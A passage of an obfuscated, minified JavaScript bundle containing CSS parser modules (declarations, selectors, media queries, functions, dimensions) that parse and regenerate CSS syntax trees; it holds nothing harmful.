w['zt']:{let D=this[po(0x664)](()=>this[po(0x927)](P),()=>null);D||(D=this[po(0x51b)](P)),z[po(0x32e)](D);break;}default:break k;}return z[po(0x868)]&&this[po(0x5c5)](po(0xd7e)),{'type':po(0x102e),'loc':this[po(0x862)](z),'kind':P,'children':z};}function y(P){const pI=pC;P[pI(0xde2)][pI(0xf4f)](z=>{const pa=pI;pa(0x102e)===z[pa(0xabe)]?(this[pa(0x30d)](w['AJ'],'('),this[pa(0x1062)](z),this[pa(0x30d)](w['no'],')')):this[pa(0x1062)](z);});}},0x23d:(O,H,U)=>{'use strict';const pR=a2e;U['r'](H),U['d'](H,{'generate':()=>G,'name':()=>E,'parse':()=>I,'structure':()=>S,'walkContext':()=>C});var M=U(0xc8c),W=U(0x11ac);const V=0x21,P=0x23,z=0x24,X=0x26,D=0x2a,k=0x2b,N=0x2f;function Q(){const pG=a2e;return this[pG(0x4ee)](this[pG(0x6c1)],!0x0);}function B(){const pq=a2e;return this[pq(0x4ee)](this[pq(0x6c1)],!0x1);}function L(){const pJ=a2e,R=this[pJ(0x6fe)],x=this[pJ(0x978)]();return pJ(0x4ee)!==x[pJ(0xabe)]&&!0x1===this[pJ(0x7dd)]&&this[pJ(0xe54)]!==W['Qq']&&!0x1===this[pJ(0x2a3)](V)&&!0x1===this[pJ(0x107e)](R)&&this[pJ(0x5c5)](),x;}const E=pR(0x6a5),C=pR(0x925),S={'important':[Boolean,String],'property':String,'value':[pR(0x978),pR(0x4ee)]};function I(){const pi=pR,R=this[pi(0x6c7)],x=this[pi(0x6fe)],j=q[pi(0x223)](this),T=(0x0,M['vs'])(j),A=T?this[pi(0x91d)]:this[pi(0xb54)],K=T?B:Q;let Y,F=!0x1;this[pi(0x7e4)](),this[pi(0xc36)](W['Qx']);const t0=this[pi(0x6fe)];if(T||this[pi(0x7e4)](),Y=A?this[pi(0x664)](L,K):K[pi(0x223)](this,this[pi(0x6fe)]),T&&pi(0x978)===Y[pi(0xabe)]&&Y[pi(0xde2)][pi(0x868)]){for(let t1=t0-this[pi(0x6fe)];t1<=0x0;t1++)if(this[pi(0x9a6)](t1)===W['M$']){Y[pi(0xde2)][pi(0xc60)]({'type':pi(0x222),'loc':null,'value':'\x20'});break;}}return this[pi(0x2a3)](V)&&(F=J[pi(0x223)](this),this[pi(0x7e4)]()),!0x1===this[pi(0x7dd)]&&this[pi(0xe54)]!==W['Qq']&&!0x1===this[pi(0x107e)](x)&&this[pi(0x5c5)](),{'type':pi(0x6a5),'loc':this[pi(0x6e7)](R,this[pi(0x6c7)]),'important':F,'property':j,'value':Y};}function G(R){const px=pR;this[px(0x30d)](W['Vy'],R[px(0x55d)]),this[px(0x30d)](W['Qx'],':'),this[px(0x1062)](R[px(0x5cb)]),R[px(0xc0f)]&&(this[px(0x30d)](W['_i'],'!'),this[px(0x30d)](W['Vy'],!0x0===R[px(0xc0f)]?px(0xc0f):R[px(0xc0f)]));}function q(){const pj=pR,R=this[pj(0x6c7)];if(this[pj(0xe54)]===W['_i'])switch(this[pj(0x461)](this[pj(0x6c7)])){case D:case z:case k:case P:case X:this[pj(0x5d7)]();break;case N:this[pj(0x5d7)](),this[pj(0x2a3)](N)&&this[pj(0x5d7)]();}return this[pj(0xe54)]===W['Vw']?this[pj(0xc36)](W['Vw']):this[pj(0xc36)](W['Vy']),this[pj(0x3e3)](R);}function J(){const pT=pR;this[pT(0xc36)](W['_i']),this[pT(0x7e4)]();const R=this[pT(0x585)](W['Vy']);return pT(0xc0f)===R||R;}},0x201:(O,H,U)=>{'use strict';const pA=a2e;U['r'](H),U['d'](H,{'generate':()=>p,'name':()=>m,'parse':()=>u,'structure':()=>d});var w=U(0x11ac);const M=0x26;function W(){const pb=a2e;return this[pb(0x4ee)](this[pb(0xc8b)],!0x0);}const m=pA(0xc06),d={'children':[[pA(0x6a5),pA(0xce4),pA(0x9e2)]]};function u(){const pc=pA,V=this[pc(0xe86)]();for(;!this[pc(0x7dd)];)switch(this[pc(0xe54)]){case w['M$']:case w['Mw']:case w['Qq']:this[pc(0x5d7)]();break;case w['zu']:V[pc(0x32e)](this[pc(0x664)](this[pc(0xce4)][pc(0x897)](this,!0x0),W));break;default:this[pc(0x2a3)](M)?V[pc(0x32e)](this[pc(0x664)](this[pc(0x9e2)],W)):V[pc(0x32e)](this[pc(0x664)](this[pc(0x6a5)],W));}return{'type':pc(0xc06),'loc':this[pc(0x862)](V),'children':V};}function p(V){const pK=pA;this[pK(0xde2)](V,y=>{const pY=pK;pY(0x6a5)===y[pY(0xabe)]&&this[pY(0x30d)](w['Qq'],';');});}},0x1fa5:(O,H,U)=>{'use strict';const pF=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=pF(0xda7),W={'value':String,'unit':String};function m(){const V0=pF,u=this[V0(0x6c7)],p=this[V0(0xb3c)](w['fg']);return{'type':V0(0xda7),'loc':this[V0(0x6e7)](u,this[V0(0x6c7)]),'value':p,'unit':this[V0(0x25f)](u+p[V0(0x334)],this[V0(0x6c7)])};}function d(u){const V1=pF;this[V1(0x30d)](w['fg'],u[V1(0x5cb)]+u[V1(0x7d9)]);}},0xe8b:(O,H,U)=>{'use strict';const V2=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m});var w=U(0x11ac);const M=0x2f,W=V2(0x76c),m={'kind':String,'name':String,'value':[V2(0x2e7),V2(0xa1e),V2(0xda7),V2(0x415),V2(0xc5d),null]};function d(p){const V3=V2,V=this[V3(0x6c7)];let y,P=null;if(this[V3(0xc36)](w['AJ']),this[V3(0x7e4)](),y=this[V3(0x585)](w['Vy']),this[V3(0x7e4)](),this[V3(0xe54)]!==w['no']){switch(this[V3(0xc36)](w['Qx']),this[V3(0x7e4)](),this[V3(0xe54)]){case w['wN']:P=this[V3(0x41c)](0x1)===w['_i']?this[V3(0x415)]():this[V3(0xa1e)]();break;case w['fg']:P=this[V3(0xda7)]();break;case w['Vy']:P=this[V3(0x2e7)]();break;case w['zt']:P=this[V3(0x664)](()=>{const V4=V3,z=this[V4(0xc5d)](this[V4(0x42e)],this[V4(0xc5b)][V4(0x978)]);return this[V4(0x7e4)](),this[V4(0x2a3)](M)&&this[V4(0x5c5)](),z;},()=>this[V3(0x415)]());break;default:this[V3(0x5c5)](V3(0x48f));}this[V3(0x7e4)]();}return this[V3(0x7dd)]||this[V3(0xc36)](w['no']),{'type':V3(0x76c),'loc':this[V3(0x6e7)](V,this[V3(0x6c7)]),'kind':p,'name':y,'value':P};}function u(p){const V5=V2;this[V5(0x30d)](w['AJ'],'('),this[V5(0x30d)](w['Vy'],p[V5(0x633)]),null!==p[V5(0x5cb)]&&(this[V5(0x30d)](w['Qx'],':'),this[V5(0x1062)](p[V5(0x5cb)])),this[V5(0x30d)](w['no'],')');}},0x753:(O,H,U)=>{'use strict';const V6=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>M,'parse':()=>d,'structure':()=>W});var w=U(0x11ac);const M=V6(0x927),W={'kind':String,'feature':String,'value':[V6(0x6a5),V6(0xbe5)]};function m(p,V){const V7=V6,y=(this[V7(0x8dc)][p]||{})[V];return V7(0x5f8)!=typeof y&&this[V7(0x5c5)](V7(0x3d2)+V+'()'),y;}function d(p=V6(0xe35)){const V8=V6,V=this[V8(0x6c7)],y=this[V8(0xfb4)](),P=m[V8(0x223)](this,p,y[V8(0x1002)]());this[V8(0x7e4)]();const z=this[V8(0x664)](()=>{const V9=V8,X=this[V9(0x6fe)],D=P[V9(0x223)](this);return!0x1===this[V9(0x7dd)]&&!0x1===this[V9(0x107e)](X)&&this[V9(0x5c5)](),D;},()=>this[V8(0x4ee)](null,!0x1));return this[V8(0x7dd)]||this[V8(0xc36)](w['no']),{'type':V8(0x927),'loc':this[V8(0x6e7)](V,this[V8(0x6c7)]),'kind':p,'feature':y,'value':z};}function u(p){const Vt=V6;this[Vt(0x30d)](w['zt'],p[Vt(0x4fc)]+'('),this[Vt(0x1062)](p[Vt(0x5cb)]),this[Vt(0x30d)](w['no'],')');}},0x752:(O,H,U)=>{'use strict';const Ve=a2e;U['r'](H),U['d'](H,{'generate':()=>k,'name':()=>y,'parse':()=>D,'structure':()=>P});var w=U(0x11ac);const M=0x2f,W=0x3c,m=0x3d,V=0x3e,y=Ve(0xf7d),P={'kind':String,'left':[Ve(0x2e7),Ve(0xa1e),Ve(0xda7),Ve(0x415),Ve(0xc5d)],'leftComparison':String,'middle':[Ve(0x2e7),Ve(0xa1e),Ve(0xda7),Ve(0x415),Ve(0xc5d)],'rightComparison':[String,null],'right':[Ve(0x2e7),Ve(0xa1e),Ve(0xda7),Ve(0x415),Ve(0xc5d),null]};function z(){const Vr=Ve;switch(this[Vr(0x7e4)](),this[Vr(0xe54)]){case w['wN']:return this[Vr(0x2a3)](M,this[Vr(0xc25)](0x1))?this[Vr(0x415)]():this[Vr(0xa1e)]();case w['fg']:return this[Vr(0xda7)]();case w['Vy']:return this[Vr(0x2e7)]();case w['zt']:return this[Vr(0x664)](()=>{const VZ=Vr,N=this[VZ(0xc5d)](this[VZ(0x42e)],this[VZ(0xc5b)][VZ(0x978)]);return this[VZ(0x7e4)](),this[VZ(0x2a3)](M)&&this[VZ(0x5c5)](),N;},()=>this[Vr(0x415)]());default:this[Vr(0x5c5)](Vr(0x48f));}}function X(N){const VO=Ve;if(this[VO(0x7e4)](),this[VO(0x2a3)](W)||this[VO(0x2a3)](V)){const Q=this[VO(0x5cd)][this[VO(0x6c7)]];return this[VO(0x5d7)](),this[VO(0x2a3)](m)?(this[VO(0x5d7)](),Q+'='):Q;}if(this[VO(0x2a3)](m))return'=';this[VO(0x5c5)](VO(0x31d)+(N?VO(0xbc5):'')+VO(0x78b));}function D(N=Ve(0xe35)){const VH=Ve,Q=this[VH(0x6c7)];this[VH(0x7e4)](),this[VH(0xc36)](w['AJ']);const g=z[VH(0x223)](this),B=X[VH(0x223)](this,VH(0x2e7)===g[VH(0xabe)]),v=z[VH(0x223)](this);let L=null,E=null;return this[VH(0x41c)](0x0)!==w['no']&&(L=X[VH(0x223)](this),E=z[VH(0x223)](this)),this[VH(0x7e4)](),this[VH(0xc36)](w['no']),{'type':VH(0xf7d),'loc':this[VH(0x6e7)](Q,this[VH(0x6c7)]),'kind':N,'left':g,'leftComparison':B,'middle':v,'rightComparison':L,'right':E};}function k(N){const VU=Ve;this[VU(0x30d)](w['AJ'],'('),this[VU(0x1062)](N[VU(0x102f)]),this[VU(0x336)](N[VU(0xccc)]),this[VU(0x1062)](N[VU(0xd37)]),N[VU(0x618)]&&(this[VU(0x336)](N[VU(0x3a7)]),this[VU(0x1062)](N[VU(0x618)])),this[VU(0x30d)](w['no'],')');}},0x621:(O,H,U)=>{'use strict';const Vw=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>M,'parse':()=>d,'structure':()=>m,'walkContext':()=>W});var w=U(0x11ac);const M=Vw(0xc5d),W=Vw(0x5f8),m={'name':String,'children':[[]]};function d(p,V){const VM=Vw,y=this[VM(0x6c7)],P=this[VM(0xfb4)](),z=P[VM(0x1002)]();let X;return X=V[VM(0x749)](z)?V[z][VM(0x223)](this,V):p[VM(0x223)](this,V),this[VM(0x7dd)]||this[VM(0xc36)](w['no']),{'type':VM(0xc5d),'loc':this[VM(0x6e7)](y,this[VM(0x6c7)]),'name':P,'children':X};}function u(p){const VW=Vw;this[VW(0x30d)](w['zt'],p[VW(0x633)]+'('),this[VW(0xde2)](p),this[VW(0x30d)](w['no'],')');}},0x142:(O,H,U)=>{'use strict';const Vm=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=Vm(0x51b),W={'kind':String,'function':[String,null],'children':[[]]};function m(u){const Vd=Vm,p=this[Vd(0x6c7)];let V=null;this[Vd(0xe54)]===w['zt']?V=this[Vd(0xfb4)]():this[Vd(0xc36)](w['AJ']);const y=this[Vd(0x664)](()=>{const Vu=Vd,P=this[Vu(0x6fe)],l=this[Vu(0x42e)](this[Vu(0xc5b)][Vu(0x978)]);return!0x1===this[Vu(0x7dd)]&&!0x1===this[Vu(0x107e)](P)&&this[Vu(0x5c5)](),l;},()=>this[Vd(0x375)](this[Vd(0x4ee)](null,!0x1)));return this[Vd(0x7dd)]||this[Vd(0xc36)](w['no']),{'type':Vd(0x51b),'loc':this[Vd(0x6e7)](p,this[Vd(0x6c7)]),'kind':u,'function':V,'children':y};}function d(u){const Vp=Vm;u[Vp(0x5f8)]?this[Vp(0x30d)](w['zt'],u[Vp(0x5f8)]+'('):this[Vp(0x30d)](w['AJ'],'('),this[Vp(0xde2)](u),this[Vp(0x30d)](w['no'],')');}},0x2011:(O,H,U)=>{'use strict';const VV=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m,'xxx':()=>M});var w=U(0x11ac);const M=VV(0x742),W=VV(0xbc1),m={'value':String};function d(){const Vn=VV,p=this[Vn(0x6c7)];return this[Vn(0xc36)](w['Vw']),{'type':Vn(0xbc1),'loc':this[Vn(0x6e7)](p,this[Vn(0x6c7)]),'value':this[Vn(0x3e3)](p+0x1)};}function u(p){const Vy=VV;this[Vy(0x30d)](w['Vw'],'#'+p[Vy(0x5cb)]);}},0x1ee1:(O,H,U)=>{'use strict';const VP=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=VP(0x9b0),W={'name':String};function m(){const Vl=VP,u=this[Vl(0x6c7)];return this[Vl(0xc36)](w['Vw']),{'type':Vl(0x9b0),'loc':this[Vl(0x6e7)](u,this[Vl(0x6c7)]),'name':this[Vl(0x3e3)](u+0x1)};}function d(u){const Vz=VP;this[Vz(0x30d)](w['_i'],'#'+u[Vz(0x633)]);}},0x218a:(O,H,U)=>{'use strict';const VX=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=VX(0x2e7),W={'name':String};function m(){const VD=VX;return{'type':VD(0x2e7),'loc':this[VD(0x6e7)](this[VD(0x6c7)],this[VD(0xbd0)]),'name':this[VD(0x585)](w['Vy'])};}function d(u){const Vk=VX;this[Vk(0x30d)](w['Vy'],u[Vk(0x633)]);}},0x1454:(O,H,U)=>{'use strict';const VN=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m});var w=U(0x11ac);const M=0x2e,W=VN(0xfc6),m={'name':String};function d(){const VQ=VN;let p=this[VQ(0x6c7)],V=this[VQ(0x585)](w['Vy']);for(;this[VQ(0x2a3)](M);)this[VQ(0xc36)](w['_i']),V+='.'+this[VQ(0x585)](w['Vy']);return{'type':VQ(0xfc6),'loc':this[VQ(0x6e7)](p,this[VQ(0x6c7)]),'name':V};}function u(p){const Vg=VN;this[Vg(0x336)](p[Vg(0x633)]);}},0x117c:(O,H,U)=>{'use strict';const VB=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=VB(0x46a),W={'children':[[VB(0xfc6)]]};function m(){const Vv=VB,u=this[Vv(0xe86)]();for(this[Vv(0x7e4)]();!this[Vv(0x7dd)]&&(u[Vv(0x32e)](this[Vv(0xfc6)]()),this[Vv(0x7eb)](0x0)===w['A9']);)this[Vv(0x7e4)](),this[Vv(0x5d7)](),this[Vv(0x7e4)]();return{'type':Vv(0x46a),'loc':this[Vv(0x862)](u),'children':u};}function d(u){const VL=VB;this[VL(0xde2)](u,()=>this[VL(0x30d)](w['A9'],','));}},0x2271:(O,H,U)=>{'use strict';const Vh=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=Vh(0x4d3),W={'modifier':[String,null],'mediaType':[String,null],'condition':[Vh(0x102e),null]};function m(){const VE=Vh,u=this[VE(0x6c7)];let p=null,V=null,y=null;if(this[VE(0x7e4)](),this[VE(0xe54)]===w['Vy']&&this[VE(0x7eb)](0x1)!==w['AJ']){const P=this[VE(0x585)](w['Vy']),l=P[VE(0x1002)]();switch(VE(0xb39)===l||VE(0x636)===l?(this[VE(0x7e4)](),p=l,V=this[VE(0x585)](w['Vy'])):V=P,this[VE(0x7eb)](0x0)){case w['Vy']:this[VE(0x7e4)](),this[VE(0x569)](VE(0x270)),y=this[VE(0x102e)](VE(0x3d7));break;case w['X6']:case w['Qq']:case w['A9']:case w['LT']:break;default:this[VE(0x5c5)](VE(0xd0f));}}else switch(this[VE(0xe54)]){case w['Vy']:case w['AJ']:case w['zt']:y=this[VE(0x102e)](VE(0x3d7));break;case w['X6']:case w['Qq']:case w['LT']:break;default:this[VE(0x5c5)](VE(0xd0f));}return{'type':VE(0x4d3),'loc':this[VE(0x6e7)](u,this[VE(0x6c7)]),'modifier':p,'mediaType':V,'condition':y};}function d(u){const VC=Vh;u[VC(0xc6c)]?(u[VC(0x656)]&&this[VC(0x30d)](w['Vy'],u[VC(0x656)]),this[VC(0x30d)](w['Vy'],u[VC(0xc6c)]),u[VC(0xf6f)]&&(this[VC(0x30d)](w['Vy'],VC(0x270)),this[VC(0x1062)](u[VC(0xf6f)]))):u[VC(0xf6f)]&&this[VC(0x1062)](u[VC(0xf6f)]);}},0xfc5:(O,H,U)=>{'use strict';const Vs=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=Vs(0x1014),W={'children':[[Vs(0x4d3)]]};function m(){const VS=Vs,u=this[VS(0xe86)]();for(this[VS(0x7e4)]();!this[VS(0x7dd)]&&(u[VS(0x32e)](this[VS(0x4d3)]()),this[VS(0xe54)]===w['A9']);)this[VS(0x5d7)]();return{'type':VS(0x1014),'loc':this[VS(0x862)](u),'children':u};}function d(u){const Vo=Vs;this[Vo(0xde2)](u,()=>this[Vo(0x30d)](w['A9'],','));}},0x76a:(O,H,U)=>{'use strict';const Vf=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m});var w=U(0x11ac);const M=0x26,W=Vf(0xe70),m={};function d(){const VI=Vf,p=this[VI(0x6c7)];return this[VI(0xd00)](M),{'type':VI(0xe70),'loc':this[VI(0x6e7)](p,this[VI(0x6c7)])};}function u(){const Va=Vf;this[Va(0x30d)](w['_i'],'&');}},0x7df:(O,H,U)=>{'use strict';const VG=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=VG(0xa7c),W={'nth':[VG(0x45e),VG(0x2e7)],'selector':[VG(0x4a8),null]};function m(){const Vq=VG;this[Vq(0x7e4)]();const u=this[Vq(0x6c7)];let p,V=u,y=null;return p=this[Vq(0x4f6)](0x0,Vq(0x5b8))||this[Vq(0x4f6)](0x0,Vq(0xa9b))?this[Vq(0x2e7)]():this[Vq(0x45e)](),V=this[Vq(0x6c7)],this[Vq(0x7e4)](),this[Vq(0x4f6)](0x0,'of')&&(this[Vq(0x5d7)](),y=this[Vq(0x4a8)](),V=this[Vq(0x6c7)]),{'type':Vq(0xa7c),'loc':this[Vq(0x6e7)](u,V),'nth':p,'selector':y};}function d(u){const VJ=VG;this[VJ(0x1062)](u[VJ(0x8f8)]),null!==u[VJ(0xca6)]&&(this[VJ(0x30d)](w['Vy'],'of'),this[VJ(0x1062)](u[VJ(0xca6)]));}},0x6cc:(O,H,U)=>{'use strict';const VR=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=VR(0xa1e),W={'value':String};function m(){const Vi=VR;return{'type':Vi(0xa1e),'loc':this[Vi(0x6e7)](this[Vi(0x6c7)],this[Vi(0xbd0)]),'value':this[Vi(0x585)](w['wN'])};}function d(u){const Vx=VR;this[Vx(0x30d)](w['wN'],u[Vx(0x5cb)]);}},0x1585:(O,H,U)=>{'use strict';const Vj=a2e;U['r'](H),U['d'](H,{'generate':()=>m,'name':()=>w,'parse':()=>W,'structure':()=>M});const w=Vj(0xc74),M={'value':String};function W(){const VT=Vj,d=this[VT(0x6c7)];return this[VT(0x5d7)](),{'type':VT(0xc74),'loc':this[VT(0x6e7)](d,this[VT(0x6c7)]),'value':this[VT(0x3e3)](d)};}function m(d){const Vb=Vj;this[Vb(0x336)](d[Vb(0x5cb)]);}},0x1cb1:(O,H,U)=>{'use strict';const VA=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=VA(0x1065),W={'children':[[]]};function m(u,p){const Vc=VA,V=this[Vc(0x6c7)];let y=null;return this[Vc(0xc36)](w['AJ']),y=u[Vc(0x223)](this,p),this[Vc(0x7dd)]||this[Vc(0xc36)](w['no']),{'type':Vc(0x1065),'loc':this[Vc(0x6e7)](V,this[Vc(0x6c7)]),'children':y};}function d(u){const VK=VA;this[VK(0x30d)](w['AJ'],'('),this[VK(0xde2)](u),this[VK(0x30d)](w['no'],')');}},0x2525:(O,H,U)=>{'use strict';const VY=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=VY(0x659),W={'value':String};function m(){const VF=VY;return{'type':VF(0x659),'loc':this[VF(0x6e7)](this[VF(0x6c7)],this[VF(0xbd0)]),'value':this[VF(0xb3c)](w['Ne'])};}function d(u){const n0=VY;this[n0(0x30d)](w['Ne'],u[n0(0x5cb)]+'%');}},0x6a6:(O,H,U)=>{'use strict';const n1=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>M,'parse':()=>d,'structure':()=>m,'walkContext':()=>W});var w=U(0x11ac);const M=n1(0xd60),W=n1(0x5f8),m={'name':String,'children':[[n1(0x4ee)],null]};function d(){const n2=n1,p=this[n2(0x6c7)];let V,y,P=null;return this[n2(0xc36)](w['Qx']),this[n2(0xe54)]===w['zt']?(V=this[n2(0xfb4)](),y=V[n2(0x1002)](),this[n2(0x41c)](0x0)==w['no']?P=this[n2(0xe86)]():hasOwnProperty[n2(0x223)](this[n2(0xe28)],y)?(this[n2(0x7e4)](),P=this[n2(0xe28)][y][n2(0x223)](this),this[n2(0x7e4)]()):(P=this[n2(0xe86)](),P[n2(0x32e)](this[n2(0x4ee)](null,!0x1))),this[n2(0xc36)](w['no'])):V=this[n2(0x585)](w['Vy']),{'type':n2(0xd60),'loc':this[n2(0x6e7)](p,this[n2(0x6c7)]),'name':V,'children':P};}function u(p){const n3=n1;this[n3(0x30d)](w['Qx'],':'),null===p[n3(0xde2)]?this[n3(0x30d)](w['Vy'],p[n3(0x633)]):(this[n3(0x30d)](w['zt'],p[n3(0x633)]+'('),this[n3(0xde2)](p),this[n3(0x30d)](w['no'],')'));}},0x866:(O,H,U)=>{'use strict';const n4=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>M,'parse':()=>d,'structure':()=>m,'walkContext':()=>W});var w=U(0x11ac);const M=n4(0x371),W=n4(0x5f8),m={'name':String,'children':[[n4(0x4ee)],null]};function d(){const n5=n4,p=this[n5(0x6c7)];let V,y,P=null;return this[n5(0xc36)](w['Qx']),this[n5(0xc36)](w['Qx']),this[n5(0xe54)]===w['zt']?(V=this[n5(0xfb4)](),y=V[n5(0x1002)](),this[n5(0x41c)](0x0)==w['no']?P=this[n5(0xe86)]():hasOwnProperty[n5(0x223)](this[n5(0xe28)],y)?(this[n5(0x7e4)](),P=this[n5(0xe28)][y][n5(0x223)](this),this[n5(0x7e4)]()):(P=this[n5(0xe86)](),P[n5(0x32e)](this[n5(0x4ee)](null,!0x1))),this[n5(0xc36)](w['no'])):V=this[n5(0x585)](w['Vy']),{'type':n5(0x371),'loc':this[n5(0x6e7)](p,this[n5(0x6c7)]),'name':V,'children':P};}function u(p){const n6=n4;this[n6(0x30d)](w['Qx'],':'),this[n6(0x30d)](w['Qx'],':'),null===p[n6(0xde2)]?this[n6(0x30d)](w['Vy'],p[n6(0x633)]):(this[n6(0x30d)](w['zt'],p[n6(0x633)]+'('),this[n6(0xde2)](p),this[n6(0x30d)](w['no'],')'));}},0xf52:(O,H,U)=>{'use strict';const n8=a2e;U['r'](H),U['d'](H,{'generate':()=>p,'name':()=>m,'parse':()=>u,'structure':()=>d});var w=U(0x11ac);const M=0x2f;function W(){const n7=a2e;switch(this[n7(0x7e4)](),this[n7(0xe54)]){case w['wN']:return this[n7(0xa1e)]();case w['zt']:return this[n7(0xc5d)](this[n7(0x42e)],this[n7(0xc5b)][n7(0x978)]);default:this[n7(0x5c5)](n7(0xcfb));}}const m=n8(0x415),d={'left':[n8(0xa1e),n8(0xc5d)],'right':[n8(0xa1e),n8(0xc5d),null]};function u(){const n9=n8,V=this[n9(0x6c7)],y=W[n9(0x223)](this);let P=null;return this[n9(0x7e4)](),this[n9(0x2a3)](M)&&(this[n9(0xd00)](M),P=W[n9(0x223)](this)),{'type':n9(0x415),'loc':this[n9(0x6e7)](V,this[n9(0x6c7)]),'left':y,'right':P};}function p(V){const nt=n8;this[nt(0x1062)](V[nt(0x102f)]),this[nt(0x30d)](w['_i'],'/'),V[nt(0x618)]?this[nt(0x1062)](V[nt(0x618)]):this[nt(0x1062)](w['wN'],0x1);}},0xc13:(O,H,U)=>{'use strict';const nr=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m});var w=U(0x11ac);function M(){const ne=a2e;return this[ne(0x6fe)]>0x0&&this[ne(0x9a6)](-0x1)===w['M$']?this[ne(0x6fe)]>0x1?this[ne(0x2da)](this[ne(0x6fe)]-0x1):this[ne(0x34e)]:this[ne(0x6c7)];}const W=nr(0x4ee),m={'value':String};function d(p,V){const nZ=nr,y=this[nZ(0x2da)](this[nZ(0x6fe)]);let P;return this[nZ(0xc81)](this[nZ(0x6fe)],p||this[nZ(0x807)]),P=V&&this[nZ(0x6c7)]>y?M[nZ(0x223)](this):this[nZ(0x6c7)],{'type':nZ(0x4ee),'loc':this[nZ(0x6e7)](y,P),'value':this[nZ(0x25f)](y,P)};}function u(p){const nO=nr;this[nO(0x336)](p[nO(0x5cb)]);}},0x21d3:(O,H,U)=>{'use strict';const nw=a2e;U['r'](H),U['d'](H,{'generate':()=>y,'name':()=>m,'parse':()=>V,'structure':()=>p,'walkContext':()=>d});var w=U(0x11ac);function M(){const nH=a2e;return this[nH(0x4ee)](this[nH(0x106c)],!0x0);}function W(){const nU=a2e,P=this[nU(0x4a8)]();return nU(0x4ee)!==P[nU(0xabe)]&&!0x1===this[nU(0x7dd)]&&this[nU(0xe54)]!==w['X6']&&this[nU(0x5c5)](),P;}const m=nw(0x9e2),d=nw(0xf19),p={'prelude':[nw(0x4a8),nw(0x4ee)],'block':[nw(0xee9)]};function V(){const nM=nw,P=this[nM(0x6fe)],z=this[nM(0x6c7)];let X,D;return X=this[nM(0x5a1)]?this[nM(0x664)](W,M):M[nM(0x223)](this,P),D=this[nM(0xee9)](!0x0),{'type':nM(0x9e2),'loc':this[nM(0x6e7)](z,this[nM(0x6c7)]),'prelude':X,'block':D};}function y(P){const nW=nw;this[nW(0x1062)](P[nW(0x500)]),this[nW(0x1062)](P[nW(0x44f)]);}},0x25d9:(O,H,U)=>{'use strict';const nm=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=nm(0xbeb),W={'root':[nm(0x4a8),nm(0x4ee),null],'limit':[nm(0x4a8),nm(0x4ee),null]};function m(){const nd=nm;let u=null,p=null;this[nd(0x7e4)]();const V=this[nd(0x6c7)];return this[nd(0xe54)]===w['AJ']&&(this[nd(0x5d7)](),this[nd(0x7e4)](),u=this[nd(0x664)](this[nd(0x4a8)],()=>this[nd(0x4ee)](!0x1,!0x0)),this[nd(0x7e4)](),this[nd(0xc36)](w['no'])),this[nd(0x41c)](0x0)===w['Vy']&&(this[nd(0x7e4)](),this[nd(0x569)]('to'),this[nd(0x7e4)](),this[nd(0xc36)](w['AJ']),this[nd(0x7e4)](),p=this[nd(0x664)](this[nd(0x4a8)],()=>this[nd(0x4ee)](!0x1,!0x0)),this[nd(0x7e4)](),this[nd(0xc36)](w['no'])),{'type':nd(0xbeb),'loc':this[nd(0x6e7)](V,this[nd(0x6c7)]),'root':u,'limit':p};}function d(u){const nu=nm;u[nu(0xf78)]&&(this[nu(0x30d)](w['AJ'],'('),this[nu(0x1062)](u[nu(0xf78)]),this[nu(0x30d)](w['no'],')')),u[nu(0x867)]&&(this[nu(0x30d)](w['Vy'],'to'),this[nu(0x30d)](w['AJ'],'('),this[nu(0x1062)](u[nu(0x867)]),this[nu(0x30d)](w['no'],')'));}},0x96c:(O,H,U)=>{'use strict';const np=a2e;U['r'](H),U['d'](H,{'generate':()=>m,'name':()=>w,'parse':()=>W,'structure':()=>M});const w=np(0xbe5),M={'children':[[np(0xc3c),np(0x9b0),np(0x73e),np(0x335),np(0xd60),np(0x371),np(0x79b)]]};function W(){const nV=np,d=this[nV(0x42e)](this[nV(0xc5b)][nV(0xbe5)]);return null===this[nV(0x6e5)](d)&&this[nV(0x5c5)](nV(0x6cf)),{'type':nV(0xbe5),'loc':this[nV(0x862)](d),'children':d};}function m(d){const nn=np;this[nn(0xde2)](d);}},0x13a4:(O,H,U)=>{'use strict';const ny=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>M,'parse':()=>d,'structure':()=>m,'walkContext':()=>W});var w=U(0x11ac);const 